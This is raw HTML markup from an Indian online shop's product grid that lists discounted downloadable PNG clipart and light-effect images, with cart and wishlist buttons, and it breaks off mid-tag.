<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Bell Design Clipart Customizable"><div class="labels"><div class="onsale">-40%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4796" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/bell-design-clipart-customizable-2/" class="img-thumbnail"><img loading="lazy" width="1426" height="1341" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x94.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x94.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8.png 1426w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-1024x963.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-768x722.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-640x602.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-400x376.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-1320x1241.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-600x564.png 600w" sizes="(max-width: 1426px) 100vw, 1426px" /><img loading="lazy" width="1426" height="1341" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x94.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x94.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8.png 1426w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-1024x963.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-768x722.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-640x602.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-400x376.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-1320x1241.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-8-600x564.png 600w" sizes="(max-width: 1426px) 100vw, 1426px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/bell-design-clipart-customizable-2/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/maroon-corner-border-vector-art-design-element-png/?add-to-cart=4796" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4796" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4796" data-product_sku="" aria-label="Add to cart: &ldquo;Bell Design Clipart Customizable&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4796" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4796 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4796"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4796,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4796&#038;_wpnonce=ac4f7f198d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4796"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4796" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/bell-design-clipart-customizable-2/">Bell Design Clipart Customizable</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>83.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;83.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4902 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-golden-spiral-line-light-effect-png product_tag-png-files  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Golden Spiral Line Light Effect-PNG"><div class="labels"><div class="onsale">-50%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4902" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/golden-spiral-line-light-effect-png/" class="img-thumbnail"><img loading="lazy" width="650" height="629" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x96.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x96.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17.png 650w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-640x619.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-400x387.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-600x581.png 600w" sizes="(max-width: 650px) 100vw, 650px" /><img loading="lazy" width="650" height="629" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x96.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x96.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17.png 650w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-640x619.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-400x387.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-17-600x581.png 600w" sizes="(max-width: 650px) 100vw, 650px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/golden-spiral-line-light-effect-png/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/maroon-corner-border-vector-art-design-element-png/?add-to-cart=4902" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4902" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4902" data-product_sku="" aria-label="Add to cart: &ldquo;Golden Spiral Line Light Effect-PNG&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4902" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4902 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4902"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4902,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4902&#038;_wpnonce=ac4f7f198d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4902"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4902" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/golden-spiral-line-light-effect-png/">Golden Spiral Line Light Effect-PNG</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>254.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;254.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4869 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-png-files product_tag-purple-lightning-light-effect-png  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Purple Lightning Light Effect-PNG"><div class="labels"><div class="onsale">-50%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4869" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/purple-lightning-light-effect-png/" class="img-thumbnail"><img loading="lazy" width="662" height="1000" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x151.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x151.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7.png 662w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7-640x967.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7-400x604.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7-600x906.png 600w" sizes="(max-width: 662px) 100vw, 662px" /><img loading="lazy" width="662" height="1000" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x151.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x151.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7.png 662w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7-640x967.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7-400x604.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-7-600x906.png 600w" sizes="(max-width: 662px) 100vw, 662px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/purple-lightning-light-effect-png/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/maroon-corner-border-vector-art-design-element-png/?add-to-cart=4869" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4869" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4869" data-product_sku="" aria-label="Add to cart: &ldquo;Purple Lightning Light Effect-PNG&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4869" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4869 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4869"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4869,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4869&#038;_wpnonce=ac4f7f198d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4869"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4869" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/purple-lightning-light-effect-png/">Purple Lightning Light Effect-PNG</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>254.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;254.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4867 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-png-files product_tag-sprinkling-star-light-effect-png  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Sprinkling Star Light Effect-PNG"><div class="labels"><div class="onsale">-50%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4867" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/sprinkling-star-light-effect-png/" class="img-thumbnail"><img loading="lazy" width="1024" height="916" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x89.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x89.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4-768x687.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4-640x573.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4-400x358.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4-600x537.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1024" height="916" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x89.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x89.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4-768x687.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4-640x573.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4-400x358.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-4-600x537.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/sprinkling-star-light-effect-png/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/maroon-corner-border-vector-art-design-element-png/?add-to-cart=4867" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4867" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4867" data-product_sku="" aria-label="Add to cart: &ldquo;Sprinkling Star Light Effect-PNG&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4867" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4867 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4867"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4867,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4867&#038;_wpnonce=ac4f7f198d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4867"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4867" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/sprinkling-star-light-effect-png/">Sprinkling Star Light Effect-PNG</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>254.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;254.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4794 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-png-fils product_tag-wedding-bell-design-clipart-customizable last instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Wedding Bell Design Clipart Customizable"><div class="labels"><div class="onsale">-40%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4794" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/wedding-bell-design-clipart-customizable-2/" class="img-thumbnail"><img loading="lazy" width="1280" height="1463" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x114.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x114.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6.png 1280w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-896x1024.png 896w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-768x878.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-640x732.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-400x457.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-600x686.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /><img loading="lazy" width="1280" height="1463" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x114.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x114.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6.png 1280w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-896x1024.png 896w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-768x878.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-640x732.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-400x457.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Bells-6-600x686.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/wedding-bell-design-clipart-customizable-2/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/maroon-corner-border-vector-art-design-element-png/?add-to-cart=4794" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4794" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4794" data-product_sku="" aria-label="Add to cart: &ldquo;Wedding Bell Design Clipart Customizable&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4794" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4794 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
